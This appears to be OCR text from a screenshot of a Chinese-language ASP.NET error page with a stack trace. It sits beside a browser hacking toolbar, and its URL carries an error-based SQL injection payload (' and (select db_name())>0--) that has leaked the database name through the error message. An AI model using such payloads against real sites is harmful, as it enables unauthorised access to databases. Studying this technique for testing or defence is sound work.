 “/”应用程序中的服务器错误。
在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在将 nvarchar 值 'Sparda' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrapCloseInA
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection, Action`1 wrap
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj, Boolean callerHasConnection
System.Data.SqlClient.TdsParser.TryRun(RunBehavior runBehavior, SqlCommand cmdHandler, SqlDataReader dataStream, B
System.Data.SqlClient.SqlDataReader.TryHasMoreRows(Boolean& moreRows) +242
System.Data.SqlClient.SqlDataReader.TryReadInternal(Boolean setTimeout, Boolean& more) +275
System.Data.SqlClient.SqlDataReader.Read() +35
Elements Console Network Sources Performance Memory Application Security Lighthouse EditThisCookie Hack
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HA
URL
http:/ /client/CloseMsg.aspx?user=' and (select db_name())>0--&pwd=1